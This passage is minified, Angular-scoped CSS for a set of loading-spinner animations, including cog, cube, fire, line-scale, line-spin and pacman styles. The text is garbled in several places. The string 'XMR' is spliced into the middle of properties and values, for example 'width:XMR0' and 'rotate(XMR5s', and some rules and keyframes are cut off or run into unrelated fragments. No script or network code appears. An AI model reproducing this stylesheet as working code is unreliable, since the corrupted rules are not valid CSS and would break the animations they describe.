div[_ngcontent-udh-c123]:after{border-width:1px}.la-cog.la-2x[_ngcontent-udh-c123]{width:61px;height:61px}.la-cog.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123], .la-cog.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:after{border-width:4px}.la-cog.la-3x[_ngcontent-udh-c123]{width:91px;height:91px}.la-cog.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123], .la-cog.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:after{border-width:6px}@-webkit-keyframes cog-rotate{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes cog-rotate{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.la-cube-transition[_ngcontent-udh-c123], .la-cube-transition[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-cube-transition[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-cube-transition.la-dark[_ngcontent-udh-c123]{color:#333}.la-cube-transition[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-cube-transition[_ngcontent-udh-c123]{width:32px;height:32px}.la-cube-transition[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;top:0;left:0;width:14px;height:14px;margin-top:-7px;margin-left:-7px;border-radius:0;-webkit-animation:cube-transition 1.6s ease-in-out 0s infinite;animation:cube-transition 1.6s ease-in-out 0s infinite}.la-cube-transition[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}.la-cube-transition.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-cube-transition.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:6px;height:6px;margin-top:-3px;margin-left:-3px}.la-cube-transition.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-cube-transition.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:28px;height:28px;margin-top:-14px;margin-left:-14px}.la-cube-transition.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-cube-transition.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:XMR0;left:100%;transform:scale(.5) rotate(-90deg)}50%{top:100%;left:100%;transform:scale(1) rotate(-180deg)}75%{top:100%;left:0;transform:scale(.5) rotate(-270deg)}to{top:0;left:0;transform:scale(1) rotate(-1turn)}}@keyframes cube-transition{25%{top:0;left:100%;transform:scale(.5) rotate(-90deg)}50%{top:100%;left:100%;transform:scale(1) rotate(-180deg)}75%{top:100%;left:0;transform:scale(.5) rotate(-270deg)}to{top:0;left:0;transform:scale(1) rotate(-1turn)}}.la-fire[_ngcontent-udh-c123], .la-fire[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-fire[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-fire.la-dark[_ngcontent-udh-c123]{color:#333}.la-fire[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-fire[_ngcontent-udh-c123]{width:32px;height:32px}.la-fire[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;bottom:0;left:50%;width:12px;height:12px;border-radius:0;border-radius:2px;transform:translateY(0) translateX(-50%) rotate(XMR5s linear infinite}.la-fire[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{-webkit-animation-delay:-.85s;animation-delay:-.85s}.la-fire[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){-webkit-animation-delay:-1.85s;animation-delay:-1.85s}.la-fire[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){-webkit-animation-delay:-2.85s;animation-delay:-2.85s}.la-fire.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-fire.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:6px;height:6px}.la-fire.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-fire.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:24px;height:24px}.la-fire.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-fire.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:36px;height:36px}@-webkit-keyframes fire-diamonds{0%{transform:translateY(75%) translateX(-50%) rotate(45deg) scale(0)}50%{transform:translateY(-87.5%) translateX(-50%) rotate(45deg) scale(1)}to{transform:translateY(-212.5%) translateX(-50%) rotate(XMR45deg) scale(0)}50%{transform:translateY(-87.5%) translateX(-50%) rotate(45deg) scale(1)}to{transform:translateY(-212.5%) translateX(-50%) rotate(XMR-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-line-scale-party[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-line-scale-party.la-dark[_ngcontent-udh-c123]{color:#333}.la-line-scale-party[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-line-scale-party[_ngcontent-udh-c123]{width:XMR;height:32px;margin:0 2px;border-radius:0;-webkit-animation-name:line-scale-party;animation-name:line-scale-party;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.la-line-scale-party[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{-webkit-animation-duration:.XMRparty[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){-webkit-animation-duration:.62s;animation-duration:.62s;-webkit-animation-delay:-.32s;animation-delay:-.32s}.la-line-scale-party[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){-webkit-animation-duration:.XMRparty[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-delay:-.31s;animation-delay:-.31s}.la-line-scale-party[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){-webkit-animation-duration:.74s;animation-duration:.74s;-webkit-animation-delay:-.24s;animation-delay:-.24s}.la-line-scale-party.la-sm[_ngcontent-udh-c123]{width:20px;height:16px}.la-line-scale-party.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:2px;height:16px;margin:0 1px}.la-line-scale-party.la-2x[_ngcontent-udh-c123]{width:80px;height:64px}.la-line-scale-party.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:8px;height:64px;margin:0 4px}.la-line-scale-party.la-3x[_ngcontent-udh-c123]{width:120px;height:96px}.la-line-scale-party.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:12px;height:96px;margin:0 6px}@-webkit-keyframes line-scale-party{0%{transform:scaleY(1)}50%{transform:scaleY(.3)}to{transform:scaleY(1)}}@keyframes line-scale-party{0%{transform:scaleY(1)}50%{transform:scaleY(.3)}to{transform:scaleY(1)}}.la-line-scale-pulse-out-rapid[_ngcontent-udh-c123], .la-line-scale-pulse-out-rapid[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-line-scale-pulse-out-rapid[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-line-scale-pulse-out-rapid.la-dark[_ngcontent-udh-c123]{color:#333}.la-line-scale-pulse-out-rapid[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-line-scale-pulse-out-rapid[_ngcontent-udh-c123]{width:40px;height:32px}.la-line-scale-pulse-out-rapid[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:32px;margin:0 2px;border-radius:0;-webkit-animation:line-scale-pulse-out-rapid .9s cubic-bezier(.11,.49,.38,.78) infinite;animation:line-scale-pulse-out-rapid .9s cubic-bezier(.11,.49,.38,.78) infinite}.la-line-scale-pulse-out-rapid[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){-webkit-animation-delay:-.9s;animation-delay:-.9s}.la-line-scale-pulse-out-rapid[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2), .la-line-scale-pulse-out-rapid[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){-webkit-animation-delay:-.65s;animation-delay:-.65s}.la-line-scale-pulse-out-rapid[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child, .la-line-scale-pulse-out-rapid[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){-webkit-animation-delay:-.4s;animation-delay:-.4s}.la-line-scale-pulse-out-rapid.la-sm[_ngcontent-udh-c123]{width:20px;height:16px}.la-line-scale-pulse-out-rapid.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:2px;height:16px;margin:0 1px}.la-line-scale-pulse-out-rapid.la-2x[_ngcontent-udh-c123]{width:80px;height:64px}.la-line-scale-pulse-out-rapid.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:8px;height:64px;margin:0 4px}.la-line-scale-pulse-out-rapid.la-3x[_ngcontent-udh-c123]{width:120px;height:96px}.la-line-scale-pulse-out-rapid.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:12px;height:96px;margin:0 6px}@-webkit-keyframes line-scale-pulse-out-rapid{0%{transform:scaley(1)}80%{transform:scaley(.3)}90%{transform:scaley(1)}}@keyframes line-scale-pulse-out-rapid{0%{transform:scaley(1)}80%{transform:scaley(.3)}90%{transform:scaley(1)}}.la-line-scale-pulse-out[_ngcontent-udh-c123], .la-line-scale-pulse-out[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-line-scale-pulse-out[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-line-scale-pulse-out.la-dark[_ngcontent-udh-c123]{color:#333}.la-line-scale-pulse-out[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-line-scale-pulse-out[_ngcontent-udh-c123]{width:XMR:4px;height:32px;margin:0 2px;border-radius:0;-webkit-animation:line-scale-pulse-out .9s cubic-bezier(.85,.25,.37,.85) infinite;animation:line-scale-pulse-out .9s cubic-bezier(.85,.25,.37,.85) infinite}.la-line-scale-pulse-out[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){-webkit-animation-delay:-.9s;animation-delay:-.9s}.la-line-scale-pulse-out[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2), .la-line-scale-pulse-out[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){-webkit-animation-delay:-.7s;animation-delay:-.7s}.la-line-scale-pulse-out[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child, .la-line-scale-pulse-out[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){-webkit-animation-delay:-.5s;animation-delay:-.5s}.la-line-scale-pulse-out.la-sm[_ngcontent-udh-c123]{width:20px;height:16px}.la-line-scale-pulse-out.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:2px;height:16px;margin:0 1px}.la-line-scale-pulse-out.la-2x[_ngcontent-udh-c123]{width:80px;height:64px}.la-line-scale-pulse-out.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:8px;height:64px;margin:0 4px}.la-line-scale-pulse-out.la-3x[_ngcontent-udh-c123]{width:120px;height:96px}.la-line-scale-pulse-out.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:12px;height:96px;margin:0 6px}@-webkit-keyframes line-scale-pulse-out{0%{transform:scaley(1)}50%{transform:scaley(.3)}to{transform:scaley(1)}}@keyframes line-scale-pulse-out{0%{transform:scaley(1)}50%{transform:scaley(.3)}to{transform:scaley(1)}}.la-line-scale[_ngcontent-udh-c123], .la-line-scale[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-line-scale[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-line-scale.la-dark[_ngcontent-udh-c123]{color:#333}.la-line-scale[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-line-scale[_ngcontent-udh-c123]{width:40px;height:32px}.la-line-scale[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:32px;margin:0 2px;border-radius:0;-webkit-animation:line-scale 1.2s ease infinite;animation:line-scale 1.2s ease infinite}.la-line-scale[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{-webkit-animation-delay:-1.2s;animation-delay:-1.2s}.la-line-scale[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.la-line-scale[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){-webkit-animation-delay:-1s;animation-delay:-1s}.la-line-scale[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){-webkit-animation-delay:-.9s;animation-delay:-.9s}.la-line-scale[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){-webkit-animation-delay:-.8s;animation-delay:-.8s}.la-line-scale.la-sm[_ngcontent-udh-c123]{width:20px;height:16px}.la-line-scale.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:2px;height:16px;margin:0 1px}.la-line-scale.la-2x[_ngcontent-udh-c123]{width:80px;height:64px}.la-line-scale.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:8px;height:64px;margin:0 4px}.la-line-scale.la-3x[_ngcontent-udh-c123]{width:120px;height:96px}.la-line-scale.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:12px;height:96px;margin:0 6px}@-webkit-keyframes line-scale{0%,XMRscaleY(.4)}20%{transform:scaleY(1)}}.la-line-spin-clockwise-fade-rotating[_ngcontent-udh-c123], .la-line-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-line-spin-clockwise-fade-rotating[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-line-spin-clockwise-fade-rotating.la-dark[_ngcontent-udh-c123]{color:#333}.la-line-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-line-spin-clockwise-fade-rotating[_ngcontent-udh-c123]{width:32px;height:32px;-webkit-animation:line-spin-clockwise-fade-rotating-rotate 6s linear infinite;animation:line-spin-clockwise-fade-rotating-rotate 6s linear infinite}.la-line-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;width:2px;height:10px;margin:-5px 2px 2px -1px;border-radius:0;-webkit-animation:line-spin-clockwise-fade-rotating 1s ease-in-out infinite;animation:line-spin-clockwise-fade-rotating 1s ease-in-out infinite}.la-line-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{top:15%;left:50%;transform:rotate(0deg);-webkit-animation-delay:-.875s;animation-delay:-.875s}.la-line-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){top:25.2512626585%;left:74.7487373415%;transform:rotate(45deg);-webkit-animation-delay:-.75s;animation-delay:-.75s}.la-line-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){top:50%;left:85%;transform:rotate(90deg);-webkit-animation-delay:-.625s;animation-delay:-.625s}.la-line-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){top:74.7487373415%;left:74.7487373415%;transform:rotate(135deg);-webkit-animation-delay:-.5s;animation-delay:-.5s}.la-line-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){top:84.9999999974%;left:50.0000000004%;transform:rotate(180deg);-webkit-animation-delay:-.375s;animation-delay:-.375s}.la-line-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(6){top:74.7487369862%;left:25.2512627193%;transform:rotate(225deg);-webkit-animation-delay:-.25s;animation-delay:-.25s}.la-line-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(7){top:49.9999806189%;left:15.0000039834%;transform:rotate(270deg);-webkit-animation-delay:-.125s;animation-delay:-.125s}.la-line-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(8){top:25.2506949798%;left:25.2513989292%;transform:rotate(315deg);-webkit-animation-delay:0s;animation-delay:0s}.la-line-spin-clockwise-fade-rotating.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-line-spin-clockwise-fade-rotating.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:1px;height:4px;margin-top:-2px;margin-left:0}.la-line-spin-clockwise-fade-rotating.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-line-spin-clockwise-fade-rotating.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:20px;margin-top:-10px;margin-left:-2px}.la-line-spin-clockwise-fade-rotating.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-line-spin-clockwise-fade-rotating.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:6px;height:30px;margin-top:-15px;margin-left:-3px}@-webkit-keyframes line-spin-clockwise-fade-rotating-rotate{to{transform:rotate(-1turn)}}@keyframes line-spin-clockwise-fade-rotating-rotate{to{transform:rotate(-1turn)}}@-webkit-keyframes line-spin-clockwise-fade-rotating{50%{opacity:.2}to{opacity:1}}@keyframes line-spin-clockwise-fade-rotating{50%{opacity:.2}to{opacity:1}}.la-line-spin-clockwise-fade[_ngcontent-udh-c123], .la-line-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-line-spin-clockwise-fade[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-line-spin-clockwise-fade.la-dark[_ngcontent-udh-c123]{color:#333}.la-line-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-line-spin-clockwise-fade[_ngcontent-udh-c123]{width:32px;height:32px}.la-line-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;width:2px;height:10px;margin:-5px 2px 2px -1px;border-radius:0;-webkit-animation:line-spin-clockwise-fade 1s ease-in-out infinite;animation:line-spin-clockwise-fade 1s ease-in-out infinite}.la-line-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{top:15%;left:50%;transform:rotate(0deg);-webkit-animation-delay:-.875s;animation-delay:-.875s}.la-line-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){top:25.2512626585%;left:74.7487373415%;transform:rotate(45deg);-webkit-animation-delay:-.75s;animation-delay:-.75s}.la-line-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){top:50%;left:85%;transform:rotate(90deg);-webkit-animation-delay:-.625s;animation-delay:-.625s}.la-line-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){top:74.7487373415%;left:74.7487373415%;transform:rotate(135deg);-webkit-animation-delay:-.5s;animation-delay:-.5s}.la-line-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){top:84.9999999974%;left:50.0000000004%;transform:rotate(180deg);-webkit-animation-delay:-.375s;animation-delay:-.375s}.la-line-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(6){top:74.7487369862%;left:25.2512627193%;transform:rotate(225deg);-webkit-animation-delay:-.25s;animation-delay:-.25s}.la-line-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(7){top:49.9999806189%;left:15.0000039834%;transform:rotate(270deg);-webkit-animation-delay:-.125s;animation-delay:-.125s}.la-line-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(8){top:25.2506949798%;left:25.2513989292%;transform:rotate(315deg);-webkit-animation-delay:0s;animation-delay:0s}.la-line-spin-clockwise-fade.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-line-spin-clockwise-fade.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:1px;height:4px;margin-top:-2px;margin-left:0}.la-line-spin-clockwise-fade.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-line-spin-clockwise-fade.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:20px;margin-top:-10px;margin-left:-2px}.la-line-spin-clockwise-fade.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-line-spin-clockwise-fade.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:6px;height:30px;margin-top:-15px;margin-left:-3px}@-webkit-keyframes line-spin-clockwise-fade{50%{opacity:.2}to{opacity:1}}@keyframes line-spin-clockwise-fade{50%{opacity:.2}to{opacity:1}}.la-line-spin-fade-rotating[_ngcontent-udh-c123], .la-line-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-line-spin-fade-rotating[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-line-spin-fade-rotating.la-dark[_ngcontent-udh-c123]{color:#333}.la-line-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-line-spin-fade-rotating[_ngcontent-udh-c123]{width:32px;height:32px;-webkit-animation:ball-spin-fade-rotating-rotate 6s linear infinite;animation:ball-spin-fade-rotating-rotate 6s linear infinite}.la-line-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;width:2px;height:10px;margin:-5px 2px 2px -1px;border-radius:0;-webkit-animation:line-spin-fade-rotating 1s ease-in-out infinite;animation:line-spin-fade-rotating 1s ease-in-out infinite}.la-line-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{top:15%;left:50%;transform:rotate(0deg);-webkit-animation-delay:-1.125s;animation-delay:-1.125s}.la-line-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){top:25.2512626585%;left:74.7487373415%;transform:rotate(45deg);-webkit-animation-delay:-1.25s;animation-delay:-1.25s}.la-line-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){top:50%;left:85%;transform:rotate(90deg);-webkit-animation-delay:-1.375s;animation-delay:-1.375s}.la-line-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){top:74.7487373415%;left:74.7487373415%;transform:rotate(135deg);-webkit-animation-delay:-1.5s;animation-delay:-1.5s}.la-line-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){top:84.9999999974%;left:50.0000000004%;transform:rotate(180deg);-webkit-animation-delay:-1.625s;animation-delay:-1.625s}.la-line-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(6){top:74.7487369862%;left:25.2512627193%;transform:rotate(225deg);-webkit-animation-delay:-1.75s;animation-delay:-1.75s}.la-line-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(7){top:49.9999806189%;left:15.0000039834%;transform:rotate(270deg);-webkit-animation-delay:-1.875s;animation-delay:-1.875s}.la-line-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(8){top:25.2506949798%;left:25.2513989292%;transform:rotate(315deg);-webkit-animation-delay:-2s;animation-delay:-2s}.la-line-spin-fade-rotating.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-line-spin-fade-rotating.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:1px;height:4px;margin-top:-2px;margin-left:0}.la-line-spin-fade-rotating.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-line-spin-fade-rotating.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:20px;margin-top:-10px;margin-left:-2px}.la-line-spin-fade-rotating.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-line-spin-fade-rotating.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:6px;height:30px;margin-top:-15px;margin-left:-3px}@-webkit-keyframes ball-spin-fade-rotating-rotate{to{transform:rotate(1turn)}}@keyframes ball-spin-fade-rotating-rotate{to{transform:rotate(1turn)}}@-webkit-keyframes line-spin-fade-rotating{50%{opacity:.2}to{opacity:1}}@keyframes line-spin-fade-rotating{50%{opacity:.2}to{opacity:1}}.la-line-spin-fade[_ngcontent-udh-c123], .la-line-spin-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-line-spin-fade[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-line-spin-fade.la-dark[_ngcontent-udh-c123]{color:#333}.la-line-spin-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-line-spin-fade[_ngcontent-udh-c123]{width:32px;height:32px}.la-line-spin-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;width:2px;height:10px;margin:-5px 2px 2px -1px;border-radius:0;-webkit-animation:line-spin-fade 1s ease-in-out infinite;animation:line-spin-fade 1s ease-in-out infinite}.la-line-spin-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{top:15%;left:50%;transform:rotate(0deg);-webkit-animation-delay:-1.125s;animation-delay:-1.125s}.la-line-spin-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){top:25.2512626585%;left:74.7487373415%;transform:rotate(XMRc123] > div[_ngcontent-udh-c123]:nth-child(3){top:50%;left:85%;transform:rotate(90deg);-webkit-animation-delay:-1.375s;animation-delay:-1.375s}.la-line-spin-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){top:74.7487373415%;left:74.7487373415%;transform:rotate(135deg);-webkit-animation-delay:-1.5s;animation-delay:-1.5s}.la-line-spin-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){top:84.9999999974%;left:50.0000000004%;transform:rotate(180deg);-webkit-animation-delay:-1.625s;animation-delay:-1.625s}.la-line-spin-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(6){top:74.7487369862%;left:25.2512627193%;transform:rotate(225deg);-webkit-animation-delay:-1.75s;animation-delay:-1.75s}.la-line-spin-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(7){top:49.9999806189%;left:15.0000039834%;transform:rotate(270deg);-webkit-animation-delay:-1.875s;animation-delay:-1.875s}.la-line-spin-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(8){top:25.2506949798%;left:25.2513989292%;transform:rotate(315deg);-webkit-animation-delay:-2s;animation-delay:-2s}.la-line-spin-fade.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-line-spin-fade.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:1px;height:4px;margin-top:-2px;margin-left:0}.la-line-spin-fade.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-line-spin-fade.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:20px;margin-top:-10px;margin-left:-2px}.la-line-spin-fade.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-line-spin-fade.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:6px;height:30px;margin-top:-15px;margin-left:-3px}@-webkit-keyframes line-spin-fade{50%{opacity:.2}to{opacity:1}}@keyframes line-spin-fade{50%{opacity:.2}to{opacity:1}}.la-pacman[_ngcontent-udh-c123], .la-pacman[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-pacman[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-pacman.la-dark[_ngcontent-udh-c123]{color:#333}.la-pacman[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-pacman[_ngcontent-udh-c123]{width:32px;height:32px}.la-pacman[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child, .la-pacman[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){width:0;height:0;background:transparent;border-style:solid;border-right:solid transparent;border-width:16px;border-radius:100%;-webkit-animation:pacman-rotate-half-up .5s 0s infinite;animation:pacman-rotate-half-up .5s 0s infinite;position:absolute}.la-pacman[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){-webkit-animation-name:pacman-rotate-half-down;animation-name:pacman-rotate-half-down;top:0}.la-pacman[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3), .la-pacman[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4), .la-pacman[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5), .la-pacman[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(6){position:absolute;top:50%;left:200%;width:8px;height:8px;border-radius:100%;opacity:0;-webkit-animation:pacman-balls 2s linear 0s infinite;animation:pacman-balls 2s linear 0s 